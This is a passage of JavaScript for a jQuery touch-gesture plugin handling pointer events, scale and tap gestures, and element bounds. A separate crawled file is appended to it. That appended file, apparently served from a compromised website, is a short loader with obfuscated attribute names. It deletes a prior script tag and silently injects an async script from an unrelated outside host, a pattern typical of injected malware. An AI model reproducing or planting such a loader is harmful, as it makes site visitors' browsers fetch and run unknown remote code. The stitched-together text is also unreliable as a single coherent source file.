            for (var i = 0, c = ct.length; i < c; ++i)
                pt.push({x: ct[i].pageX, y: ct[i].pageY, type: 1, down: false});

            s.trigger(eventType);
            
            eventType = 'sxy-hover';
        });
        
        listen('touchmove', [0, 1, 2, 3, 4, 5], touch);
        
        // Focus specific touch event
        
        var touchFocusHandler = function(e)
        {
            var allUp = true, pt = s.pt;
            
            for (var i = 0, c = pt.length; i < c; ++i)
            {
                if (pt[i].down == true)
                {
                    allUp = false;
                    break;
                }
            }
                
            if (allUp)
                blur(touch, e);
        };
        
        /*
         * Public Methods
         */
        
        var createEvent = $.Event;
        
        this.trigger = function(type, data)
        {
            if (this.options.preventDefault)
                originalEvent.preventDefault();

            data = data || {};

            data.pointers      = s.pt;
            data.originalEvent = originalEvent;

            s.el.trigger(createEvent(type, data));
        }
        
        this.eventEnabler = function(event, state)
        {
            var
              t,
              e = eventMap[event],
              n = ((state) ? 1 : -1);

            for (var i = 0, c = e.length; i < c; ++i)
            {
                switch(((t = e[i]).l += n)) 
                {
                    case 0: t.el.off(t.e, t.hnd); break;
                    case 1: t.el.on(t.e, t.hnd); break;
                }
            }
        };
        
        /*
         * Private Methods
         */

        function focus(handler, event)
        {
            $(document).on('touchstart', touchFocusHandler);
            
            s.hasFocus  = true;
            eventType = 'sxy-focus';
            
            if (handler)
                handler(event);
            
            eventType = 'sxy-hover';
        }
        
        s.focus = focus;
        
        function blur()
        {
            $(document).off('touchstart', touchFocusHandler);

            s.hasFocus = false;
            eventType = 'sxy-blur';

            s.el.triggerHandler(eventType);
            eventType = 'sxy-hover';
        }
        
        s.blur = blur;
        
        function mouse(e)
        {
            originalEvent = e;
            
            mouseState.x = e.pageX;
            mouseState.y = e.pageY;

            s.pt = [mouseState];

            s.trigger(eventType);
        }

        function touch(e)
        {
            originalEvent = e;
            
            var
              tt = e.originalEvent.targetTouches,
              pt = s.pt = [];

            for (var i = 0, c = tt.length; i < c; ++i)
                pt.push({x: tt[i].pageX, y: tt[i].pageY, type: 1, down: true});

            s.trigger(eventType);
        }
        
        function listen(event, dependents, cb, el)
        {
            var
              h;

            handlers.push(h =
            {
                e: event,
                hnd: cb,
                l: 0,
                el: el || s.el
            });

            for (var i = 0, c = dependents.length; i < c; ++i)
                eventMap[sxyEvents[dependents[i]]].push(h);
        }
    }

    /*
     * All done with our definitions, time to do some plumbing in jQuery
     */

    // Register our custom events

    var

      touchSetupFactory = function(e)
      {
          return function() { getInstance(this).eventEnabler(e, true); };
      },
      touchTeardownFactory = function(e)
      {
          return function() { getInstance(this).eventEnabler(e, false); };
      };

    for (var i = 0, c = sxyEvents.length; i < c; ++i)
    {
        var e = sxyEvents[i];
        
        $.event.special[e] =
        {
            setup: touchSetupFactory(e),
            teardown: touchTeardownFactory(e)
        };
    }
    
    // Register the main helper for use with selectors
    
    $.fn[p] = function(method)
    {
        return this.each(function()
        {
            var tp = getInstance(this, method);
            
            if (method && tp[method])
            {
                tp[method].apply(tp, Array.prototype.slice.call(arguments, 1));
            }
        });
    };
    
    // Register the rest of our helpers
    
    $.fn[p].g = gesture;
    $.fn[p].d = distance;
    $.fn[p].a = angle;
    $.fn[p].h = helper;
    $.fn[p].m = midpoint;
})
(jQuery);


;(function($, undefined)
{
    var g = 'sxy-scale', p = 'swinxytouch';
    
    var defaults =
    {
        'minScale': 0.2
    }
    
    function ScaleGesture(tp, o)
    {
        var
        
          s = this,

          distance = $.fn[p].d,
          midpoint = $.fn[p].m,
          
          isScaling,
          startDistance,
          
          eventData = {};
        
        function trigger(e, state)
        {
            var
              pt = e.pointers,
              d  = distance(pt[0], pt[1]);
            
            eventData.state    = state;
            eventData.scale    = (d / startDistance);
            eventData.distance = (d - startDistance);
            eventData.position = midpoint(pt[0], pt[1]);
            
            tp.trigger(g, eventData);
        }

        s['sxy-down'] = function(e)
        {
            var
              pt = e.pointers;
            
            if (pt.length == 2)
            {
                isScaling = false;
                startDistance = distance({x:pt[0].x, y:pt[0].y}, {x:pt[1].x, y:pt[1].y});
            }
        };
            
        s['sxy-up'] = function(e)
        {
            if (isScaling)
                trigger(e, 3);
        };
        
        s['sxy-move'] = function(e)
        {
            var pt = e.pointers;
            
            if (pt.length == 2)
            {
                if (isScaling)
                {
                    trigger(e, 2);
                }
                else
                {
                    if (Math.abs(1 - (distance(pt[0], pt[1]) / startDistance)) > o.minScale)
                    {
                        isScaling = true;
                        trigger(e, 1);
                    }
                }
            }
        };
    }
    
    $.fn[p].g(g, ScaleGesture, defaults);
})
(jQuery);


;(function($, undefined)
{
    var g = 'sxy-tap', p = 'swinxytouch';
    
    var defaults =
    {
        'maxDelay': 150,
        'maxMove': 2
    }
    
    function TapGesture(tp, o)
    {
        var
        
          s = this,
          a = Math.abs,

          startTime,
          startPoint;
        
        s['sxy-down'] = function(e)
        {
            var pt = e.pointers;

            if (pt.length == 1)
            {
                startTime  = (new Date()).getTime();
                startPoint = {x: pt[0].x, y: pt[0].y};
            }
        };
            
        s['sxy-up'] = function(e)
        {
            var pt = e.pointers;

            if ((pt.length == 1) && (((new Date()).getTime() - startTime) < o.maxDelay) && (a(startPoint.x - pt[0].x) < o.maxMove) && (a(startPoint.y - pt[0].y) < o.maxMove))
                tp.trigger(g, {position: startPoint});
        };
    }
    
    $.fn[p].g(g, TapGesture, defaults);
})
(jQuery);

;(function($, undefined)
{
    var h = 'bound', p = 'swinxytouch';
    
    /**
     * 
     */
    function BoundHelper(tp)
    {
        var

          offset = tp.el.offset(),

          left   = offset.left,
          top    = offset.top,
          right  = left + tp.el.width(),
          bottom = top + tp.el.height();
         
        tp.el.on('sxy-hover sxy-down sxy-up sxy-move sxy-focus', function(e)
        {
            var p = e.pointers[0];

            if (p.y < top || p.x > right || p.y > bottom || p.x < left)
            {
                if (tp.hasFocus)
                    tp.blur();
            }
            else
            {
                if (!tp.hasFocus)
                {
                    tp.focus();
                    tp.el.trigger($.Event('sxy-focus', { pointers: e.pointers, originalEvent: e.originalEvent }));
                }
            }
        });
    }
    
    $.fn[p].h(h, BoundHelper);    
})
(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vestititango.it/?qxiqin=56x5
body_size: 80
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769267687,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();